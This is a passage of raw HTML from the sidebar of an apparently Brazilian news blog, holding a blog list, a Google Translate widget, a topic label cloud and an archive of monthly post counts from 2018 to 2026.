<img data-lateloadsrc='https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_t3A9GtcgsEUQxAXmSF24tDlZadUMSYhIPlS1_3Y6VlSa2IRAVhvQ_-NZmlUUZnTzgclEuN31Hv6XHIgTobi0TwQRycoA=s16-w16-h16' height='16' width='16'/>
</div>
<div class='blog-content'>
<div class='blog-title'>
<a href='http://www.defato.com/' target='_blank'>
Jornal de Fato</a>
</div>
<div class='item-content'>
<span class='item-title'>
<!--Can't find substitution for tag [item.itemTitle]-->
</span>

                      -
                    
<span class='item-snippet'>
<!--Can't find substitution for tag [item.itemSnippet]-->
</span>
<div class='item-time'>
<!--Can't find substitution for tag [item.timePeriodSinceLastUpdate]-->
</div>
</div>
</div>
<div style='clear: both;'></div>
</li>
<li style='display: none;'>
<div class='blog-icon'>
<img data-lateloadsrc='https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_uOPdjpADFs9wuc9DUK4Na2lerpr1qSqAMZJTLWzbSbt4v4wGrrofjyQpN7OBUMPAhm6ImuH18l2w_75EqklDNerOlX8mQQqCTSxsZtKeKLju1e=s16-w16-h16' height='16' width='16'/>
</div>
<div class='blog-content'>
<div class='blog-title'>
<a href='http://www.blogflaviorezende.com.br/' target='_blank'>
Blog do Flávio Rezende</a>
</div>
<div class='item-content'>
<span class='item-title'>
<!--Can't find substitution for tag [item.itemTitle]-->
</span>

                      -
                    
<span class='item-snippet'>
<!--Can't find substitution for tag [item.itemSnippet]-->
</span>
<div class='item-time'>
<!--Can't find substitution for tag [item.timePeriodSinceLastUpdate]-->
</div>
</div>
</div>
<div style='clear: both;'></div>
</li>
<li style='display: none;'>
<div class='blog-icon'>
<img data-lateloadsrc='https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_u8k33_AywgonNM1UP-1GSfpKzv_yrdjRKy0LXqi7zMQ6qCNj_cXcXZDOkmfxRUb5Ay7oIfdstEgSfU0ZJ-lxsyFvaokS_SS-Ob_M6q73Hw=s16-w16-h16' height='16' width='16'/>
</div>
<div class='blog-content'>
<div class='blog-title'>
<a href='http://ptarcisio.blogspot.com.br/' target='_blank'>
Jornal do RN [por Paulo Tarcísio Cavalcanti]</a>
</div>
<div class='item-content'>
<span class='item-title'>
<!--Can't find substitution for tag [item.itemTitle]-->
</span>

                      -
                    
<span class='item-snippet'>
<!--Can't find substitution for tag [item.itemSnippet]-->
</span>
<div class='item-time'>
<!--Can't find substitution for tag [item.timePeriodSinceLastUpdate]-->
</div>
</div>
</div>
<div style='clear: both;'></div>
</li>
<li style='display: none;'>
<div class='blog-icon'>
<img data-lateloadsrc='https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_swFufwgda3MTsDWoGa13eh9ygF5Ku1Hf7iWyqlhe1yEFMki9vzNDfhqR_R_7QZ14NW5bUAVo7CWgDZahpUfYgftB2jNX85ivzStVsBbU5dLcW9xE5BSlWl=s16-w16-h16' height='16' width='16'/>
</div>
<div class='blog-content'>
<div class='blog-title'>
<a href='http://jornalzonasulnatal.blogspot.com.br/' target='_blank'>
Jornal Zona Sul</a>
</div>
<div class='item-content'>
<span class='item-title'>
<!--Can't find substitution for tag [item.itemTitle]-->
</span>

                      -
                    
<span class='item-snippet'>
<!--Can't find substitution for tag [item.itemSnippet]-->
</span>
<div class='item-time'>
<!--Can't find substitution for tag [item.timePeriodSinceLastUpdate]-->
</div>
</div>
</div>
<div style='clear: both;'></div>
</li>
<li style='display: none;'>
<div class='blog-icon'>
<img data-lateloadsrc='https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_vLY18ZI4rWipIRQiUNlPBswNhGgNnkBb2s1aZAL5ijOlWZXZv1P0KVfqsnlES3RTRs7I4F5Witi4caX_bjLOC6VCQ6RC7Vj2p5=s16-w16-h16' height='16' width='16'/>
</div>
<div class='blog-content'>
<div class='blog-title'>
<a href='https://heitorgregorio.com' target='_blank'>
Heitor Gregório</a>
</div>
<div class='item-content'>
<span class='item-title'>
<!--Can't find substitution for tag [item.itemTitle]-->
</span>

                      -
                    
<span class='item-snippet'>
<!--Can't find substitution for tag [item.itemSnippet]-->
</span>
<div class='item-time'>
<!--Can't find substitution for tag [item.timePeriodSinceLastUpdate]-->
</div>
</div>
</div>
<div style='clear: both;'></div>
</li>
</ul>
<div class='show-option'>
<span id='BlogList1_show-n' style='display: none;'>
<a href='javascript:void(0)' onclick='return false;'>
Mostrar 10
</a>
</span>
<span id='BlogList1_show-all' style='margin-left: 5px;'>
<a href='javascript:void(0)' onclick='return false;'>
Mostrar todos
</a>
</span>
</div>
<div class='clear'></div>
</div>
</div>
</div><div class='widget Translate' data-version='1' id='Translate1'>
<h2 class='title'>Translate/Traducir</h2>
<div id='google_translate_element'></div>
<script>
    function googleTranslateElementInit() {
      new google.translate.TranslateElement({
        pageLanguage: 'pt',
        autoDisplay: 'true',
        layout: google.translate.TranslateElement.InlineLayout.SIMPLE
      }, 'google_translate_element');
    }
  </script>
<script src='//translate.google.com/translate_a/element.js?cb=googleTranslateElementInit'></script>
<div class='clear'></div>
</div><div class='widget Stats' data-version='1' id='Stats1'>
<h2>Últimas visualizações</h2>
<div class='widget-content'>
<div id='Stats1_content' style='display: none;'>
<script src='https://www.gstatic.com/charts/loader.js' type='text/javascript'></script>
<span id='Stats1_sparklinespan' style='display:inline-block; width:75px; height:30px'></span>
<span class='counter-wrapper graph-counter-wrapper' id='Stats1_totalCount'>
</span>
<div class='clear'></div>
</div>
</div>
</div><div class='widget Label' data-version='1' id='Label1'>
<h2>Marcadores</h2>
<div class='widget-content cloud-label-widget-content'>
<span class='label-size label-size-4'>
<a dir='ltr' href='https://www.assessorn.com/search/label/Artigos'>Artigos</a>
</span>
<span class='label-size label-size-5'>
<a dir='ltr' href='https://www.assessorn.com/search/label/Brasil'>Brasil</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.assessorn.com/search/label/CONCURSOS'>CONCURSOS</a>
</span>
<span class='label-size label-size-4'>
<a dir='ltr' href='https://www.assessorn.com/search/label/Cidades'>Cidades</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.assessorn.com/search/label/Cinema'>Cinema</a>
</span>
<span class='label-size label-size-4'>
<a dir='ltr' href='https://www.assessorn.com/search/label/Com%C3%A9rcio'>Comércio</a>
</span>
<span class='label-size label-size-5'>
<a dir='ltr' href='https://www.assessorn.com/search/label/Cultura'>Cultura</a>
</span>
<span class='label-size label-size-4'>
<a dir='ltr' href='https://www.assessorn.com/search/label/Data'>Data</a>
</span>
<span class='label-size label-size-5'>
<a dir='ltr' href='https://www.assessorn.com/search/label/Economia'>Economia</a>
</span>
<span class='label-size label-size-4'>
<a dir='ltr' href='https://www.assessorn.com/search/label/Educa%C3%A7%C3%A3o'>Educação</a>
</span>
<span class='label-size label-size-4'>
<a dir='ltr' href='https://www.assessorn.com/search/label/Entretenimento'>Entretenimento</a>
</span>
<span class='label-size label-size-4'>
<a dir='ltr' href='https://www.assessorn.com/search/label/Esportes'>Esportes</a>
</span>
<span class='label-size label-size-5'>
<a dir='ltr' href='https://www.assessorn.com/search/label/Eventos'>Eventos</a>
</span>
<span class='label-size label-size-5'>
<a dir='ltr' href='https://www.assessorn.com/search/label/Geral'>Geral</a>
</span>
<span class='label-size label-size-5'>
<a dir='ltr' href='https://www.assessorn.com/search/label/Jornalismo'>Jornalismo</a>
</span>
<span class='label-size label-size-4'>
<a dir='ltr' href='https://www.assessorn.com/search/label/Litoral'>Litoral</a>
</span>
<span class='label-size label-size-4'>
<a dir='ltr' href='https://www.assessorn.com/search/label/Meio%20Ambiente'>Meio Ambiente</a>
</span>
<span class='label-size label-size-4'>
<a dir='ltr' href='https://www.assessorn.com/search/label/M%C3%BAsica'>Música</a>
</span>
<span class='label-size label-size-5'>
<a dir='ltr' href='https://www.assessorn.com/search/label/Natal'>Natal</a>
</span>
<span class='label-size label-size-4'>
<a dir='ltr' href='https://www.assessorn.com/search/label/Nordeste'>Nordeste</a>
</span>
<span class='label-size label-size-4'>
<a dir='ltr' href='https://www.assessorn.com/search/label/Oeste'>Oeste</a>
</span>
<span class='label-size label-size-5'>
<a dir='ltr' href='https://www.assessorn.com/search/label/Opini%C3%A3o'>Opinião</a>
</span>
<span class='label-size label-size-5'>
<a dir='ltr' href='https://www.assessorn.com/search/label/Pol%C3%ADtica'>Política</a>
</span>
<span class='label-size label-size-4'>
<a dir='ltr' href='https://www.assessorn.com/search/label/Religi%C3%A3o'>Religião</a>
</span>
<span class='label-size label-size-4'>
<a dir='ltr' href='https://www.assessorn.com/search/label/Sa%C3%BAde'>Saúde</a>
</span>
<span class='label-size label-size-4'>
<a dir='ltr' href='https://www.assessorn.com/search/label/Serid%C3%B3'>Seridó</a>
</span>
<span class='label-size label-size-4'>
<a dir='ltr' href='https://www.assessorn.com/search/label/Turismo'>Turismo</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.assessorn.com/search/label/Vale%20do%20A%C3%A7u'>Vale do Açu</a>
</span>
<span class='label-size label-size-4'>
<a dir='ltr' href='https://www.assessorn.com/search/label/Voluntariado'>Voluntariado</a>
</span>
<div class='clear'></div>
</div>
</div><div class='widget BlogArchive' data-version='1' id='BlogArchive1'>
<h2>Arquivo do blog</h2>
<div class='widget-content'>
<div id='ArchiveList'>
<div id='BlogArchive1_ArchiveList'>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.assessorn.com/2026/'>
2026
</a>
<span class='post-count' dir='ltr'>(12)</span>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='post-count-link' href='https://www.assessorn.com/2026/01/'>
janeiro
</a>
<span class='post-count' dir='ltr'>(12)</span>
</li>
</ul>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.assessorn.com/2025/'>
2025
</a>
<span class='post-count' dir='ltr'>(309)</span>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='post-count-link' href='https://www.assessorn.com/2025/12/'>
dezembro
</a>
<span class='post-count' dir='ltr'>(25)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='post-count-link' href='https://www.assessorn.com/2025/11/'>
novembro
</a>
<span class='post-count' dir='ltr'>(38)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='post-count-link' href='https://www.assessorn.com/2025/10/'>
outubro
</a>
<span class='post-count' dir='ltr'>(34)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='post-count-link' href='https://www.assessorn.com/2025/09/'>
setembro
</a>
<span class='post-count' dir='ltr'>(34)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='post-count-link' href='https://www.assessorn.com/2025/08/'>
agosto
</a>
<span class='post-count' dir='ltr'>(26)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='post-count-link' href='https://www.assessorn.com/2025/07/'>
julho
</a>
<span class='post-count' dir='ltr'>(21)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='post-count-link' href='https://www.assessorn.com/2025/06/'>
junho
</a>
<span class='post-count' dir='ltr'>(24)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='post-count-link' href='https://www.assessorn.com/2025/05/'>
maio
</a>
<span class='post-count' dir='ltr'>(22)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='post-count-link' href='https://www.assessorn.com/2025/04/'>
abril
</a>
<span class='post-count' dir='ltr'>(24)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='post-count-link' href='https://www.assessorn.com/2025/03/'>
março
</a>
<span class='post-count' dir='ltr'>(30)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='post-count-link' href='https://www.assessorn.com/2025/02/'>
fevereiro
</a>
<span class='post-count' dir='ltr'>(17)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='post-count-link' href='https://www.assessorn.com/2025/01/'>
janeiro
</a>
<span class='post-count' dir='ltr'>(14)</span>
</li>
</ul>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.assessorn.com/2024/'>
2024
</a>
<span class='post-count' dir='ltr'>(103)</span>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='post-count-link' href='https://www.assessorn.com/2024/12/'>
dezembro
</a>
<span class='post-count' dir='ltr'>(18)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='post-count-link' href='https://www.assessorn.com/2024/11/'>
novembro
</a>
<span class='post-count' dir='ltr'>(16)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='post-count-link' href='https://www.assessorn.com/2024/10/'>
outubro
</a>
<span class='post-count' dir='ltr'>(13)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='post-count-link' href='https://www.assessorn.com/2024/09/'>
setembro
</a>
<span class='post-count' dir='ltr'>(15)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='post-count-link' href='https://www.assessorn.com/2024/08/'>
agosto
</a>
<span class='post-count' dir='ltr'>(3)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='post-count-link' href='https://www.assessorn.com/2024/06/'>
junho
</a>
<span class='post-count' dir='ltr'>(5)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='post-count-link' href='https://www.assessorn.com/2024/05/'>
maio
</a>
<span class='post-count' dir='ltr'>(6)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='post-count-link' href='https://www.assessorn.com/2024/04/'>
abril
</a>
<span class='post-count' dir='ltr'>(13)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='post-count-link' href='https://www.assessorn.com/2024/03/'>
março
</a>
<span class='post-count' dir='ltr'>(3)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='post-count-link' href='https://www.assessorn.com/2024/02/'>
fevereiro
</a>
<span class='post-count' dir='ltr'>(4)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='post-count-link' href='https://www.assessorn.com/2024/01/'>
janeiro
</a>
<span class='post-count' dir='ltr'>(7)</span>
</li>
</ul>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.assessorn.com/2023/'>
2023
</a>
<span class='post-count' dir='ltr'>(78)</span>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='post-count-link' href='https://www.assessorn.com/2023/12/'>
dezembro
</a>
<span class='post-count' dir='ltr'>(3)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='post-count-link' href='https://www.assessorn.com/2023/11/'>
novembro
</a>
<span class='post-count' dir='ltr'>(6)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='post-count-link' href='https://www.assessorn.com/2023/10/'>
outubro
</a>
<span class='post-count' dir='ltr'>(5)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='post-count-link' href='https://www.assessorn.com/2023/09/'>
setembro
</a>
<span class='post-count' dir='ltr'>(1)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='post-count-link' href='https://www.assessorn.com/2023/08/'>
agosto
</a>
<span class='post-count' dir='ltr'>(10)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='post-count-link' href='https://www.assessorn.com/2023/07/'>
julho
</a>
<span class='post-count' dir='ltr'>(4)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='post-count-link' href='https://www.assessorn.com/2023/06/'>
junho
</a>
<span class='post-count' dir='ltr'>(4)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='post-count-link' href='https://www.assessorn.com/2023/05/'>
maio
</a>
<span class='post-count' dir='ltr'>(10)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='post-count-link' href='https://www.assessorn.com/2023/04/'>
abril
</a>
<span class='post-count' dir='ltr'>(4)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='post-count-link' href='https://www.assessorn.com/2023/03/'>
março
</a>
<span class='post-count' dir='ltr'>(6)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='post-count-link' href='https://www.assessorn.com/2023/02/'>
fevereiro
</a>
<span class='post-count' dir='ltr'>(11)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='post-count-link' href='https://www.assessorn.com/2023/01/'>
janeiro
</a>
<span class='post-count' dir='ltr'>(14)</span>
</li>
</ul>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.assessorn.com/2022/'>
2022
</a>
<span class='post-count' dir='ltr'>(103)</span>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='post-count-link' href='https://www.assessorn.com/2022/12/'>
dezembro
</a>
<span class='post-count' dir='ltr'>(15)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='post-count-link' href='https://www.assessorn.com/2022/11/'>
novembro
</a>
<span class='post-count' dir='ltr'>(4)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='post-count-link' href='https://www.assessorn.com/2022/10/'>
outubro
</a>
<span class='post-count' dir='ltr'>(6)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='post-count-link' href='https://www.assessorn.com/2022/09/'>
setembro
</a>
<span class='post-count' dir='ltr'>(7)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='post-count-link' href='https://www.assessorn.com/2022/08/'>
agosto
</a>
<span class='post-count' dir='ltr'>(5)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='post-count-link' href='https://www.assessorn.com/2022/07/'>
julho
</a>
<span class='post-count' dir='ltr'>(11)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='post-count-link' href='https://www.assessorn.com/2022/06/'>
junho
</a>
<span class='post-count' dir='ltr'>(4)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='post-count-link' href='https://www.assessorn.com/2022/05/'>
maio
</a>
<span class='post-count' dir='ltr'>(7)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='post-count-link' href='https://www.assessorn.com/2022/04/'>
abril
</a>
<span class='post-count' dir='ltr'>(15)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='post-count-link' href='https://www.assessorn.com/2022/03/'>
março
</a>
<span class='post-count' dir='ltr'>(11)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='post-count-link' href='https://www.assessorn.com/2022/02/'>
fevereiro
</a>
<span class='post-count' dir='ltr'>(8)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='post-count-link' href='https://www.assessorn.com/2022/01/'>
janeiro
</a>
<span class='post-count' dir='ltr'>(10)</span>
</li>
</ul>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.assessorn.com/2021/'>
2021
</a>
<span class='post-count' dir='ltr'>(162)</span>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='post-count-link' href='https://www.assessorn.com/2021/12/'>
dezembro
</a>
<span class='post-count' dir='ltr'>(20)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='post-count-link' href='https://www.assessorn.com/2021/11/'>
novembro
</a>
<span class='post-count' dir='ltr'>(18)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='post-count-link' href='https://www.assessorn.com/2021/10/'>
outubro
</a>
<span class='post-count' dir='ltr'>(13)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='post-count-link' href='https://www.assessorn.com/2021/09/'>
setembro
</a>
<span class='post-count' dir='ltr'>(22)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='post-count-link' href='https://www.assessorn.com/2021/08/'>
agosto
</a>
<span class='post-count' dir='ltr'>(13)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='post-count-link' href='https://www.assessorn.com/2021/07/'>
julho
</a>
<span class='post-count' dir='ltr'>(2)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='post-count-link' href='https://www.assessorn.com/2021/06/'>
junho
</a>
<span class='post-count' dir='ltr'>(10)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='post-count-link' href='https://www.assessorn.com/2021/05/'>
maio
</a>
<span class='post-count' dir='ltr'>(21)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='post-count-link' href='https://www.assessorn.com/2021/04/'>
abril
</a>
<span class='post-count' dir='ltr'>(8)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='post-count-link' href='https://www.assessorn.com/2021/03/'>
março
</a>
<span class='post-count' dir='ltr'>(7)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='post-count-link' href='https://www.assessorn.com/2021/02/'>
fevereiro
</a>
<span class='post-count' dir='ltr'>(12)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='post-count-link' href='https://www.assessorn.com/2021/01/'>
janeiro
</a>
<span class='post-count' dir='ltr'>(16)</span>
</li>
</ul>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.assessorn.com/2020/'>
2020
</a>
<span class='post-count' dir='ltr'>(387)</span>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='post-count-link' href='https://www.assessorn.com/2020/12/'>
dezembro
</a>
<span class='post-count' dir='ltr'>(22)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='post-count-link' href='https://www.assessorn.com/2020/11/'>
novembro
</a>
<span class='post-count' dir='ltr'>(17)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='post-count-link' href='https://www.assessorn.com/2020/10/'>
outubro
</a>
<span class='post-count' dir='ltr'>(29)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='post-count-link' href='https://www.assessorn.com/2020/09/'>
setembro
</a>
<span class='post-count' dir='ltr'>(24)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='post-count-link' href='https://www.assessorn.com/2020/08/'>
agosto
</a>
<span class='post-count' dir='ltr'>(33)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='post-count-link' href='https://www.assessorn.com/2020/07/'>
julho
</a>
<span class='post-count' dir='ltr'>(31)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='post-count-link' href='https://www.assessorn.com/2020/06/'>
junho
</a>
<span class='post-count' dir='ltr'>(37)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='post-count-link' href='https://www.assessorn.com/2020/05/'>
maio
</a>
<span class='post-count' dir='ltr'>(43)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='post-count-link' href='https://www.assessorn.com/2020/04/'>
abril
</a>
<span class='post-count' dir='ltr'>(40)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='post-count-link' href='https://www.assessorn.com/2020/03/'>
março
</a>
<span class='post-count' dir='ltr'>(35)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='post-count-link' href='https://www.assessorn.com/2020/02/'>
fevereiro
</a>
<span class='post-count' dir='ltr'>(37)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='post-count-link' href='https://www.assessorn.com/2020/01/'>
janeiro
</a>
<span class='post-count' dir='ltr'>(39)</span>
</li>
</ul>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.assessorn.com/2019/'>
2019
</a>
<span class='post-count' dir='ltr'>(897)</span>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='post-count-link' href='https://www.assessorn.com/2019/12/'>
dezembro
</a>
<span class='post-count' dir='ltr'>(54)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='post-count-link' href='https://www.assessorn.com/2019/11/'>
novembro
</a>
<span class='post-count' dir='ltr'>(50)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='post-count-link' href='https://www.assessorn.com/2019/10/'>
outubro
</a>
<span class='post-count' dir='ltr'>(66)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='post-count-link' href='https://www.assessorn.com/2019/09/'>
setembro
</a>
<span class='post-count' dir='ltr'>(87)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='post-count-link' href='https://www.assessorn.com/2019/08/'>
agosto
</a>
<span class='post-count' dir='ltr'>(75)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='post-count-link' href='https://www.assessorn.com/2019/07/'>
julho
</a>
<span class='post-count' dir='ltr'>(56)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='post-count-link' href='https://www.assessorn.com/2019/06/'>
junho
</a>
<span class='post-count' dir='ltr'>(85)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='post-count-link' href='https://www.assessorn.com/2019/05/'>
maio
</a>
<span class='post-count' dir='ltr'>(88)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='post-count-link' href='https://www.assessorn.com/2019/04/'>
abril
</a>
<span class='post-count' dir='ltr'>(92)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='post-count-link' href='https://www.assessorn.com/2019/03/'>
março
</a>
<span class='post-count' dir='ltr'>(87)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='post-count-link' href='https://www.assessorn.com/2019/02/'>
fevereiro
</a>
<span class='post-count' dir='ltr'>(81)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='post-count-link' href='https://www.assessorn.com/2019/01/'>
janeiro
</a>
<span class='post-count' dir='ltr'>(76)</span>
</li>
</ul>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.assessorn.com/2018/'>
2018
</a>
<span class='post-count' dir='ltr'>(1025)</span>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='post-count-link' href='https://www.assessorn.com/2018/12/'>
dezembro
</a>
<span class='post-count' dir='ltr'>(64)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='post-count-link' href='https://www.assessorn.com/2018/11/'>
novembro
</a>
<span class='post-count' dir='ltr'>(84)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='post-count-link' href='https://www.assessorn.com/2018/10/'>
outubro
</a>
<span class='post-count' dir='ltr'>(99)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='post-count-link' href='https://www.assessorn.com/2018/09/'>
setembro
</a>
<span class='post-count' dir='ltr'>(97)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='post-count-link' href='https://www.assessorn.com/2018/08/'>
agosto
</a>
<span class='post-count' dir='ltr'>(90)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='post-count-link' href='https://www.assessorn.com/2018/07/'>
julho
</a>
<span class='post-count' dir='ltr'>(73)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='post-count-link' href='https://www.assessorn.com/2018/06/'>
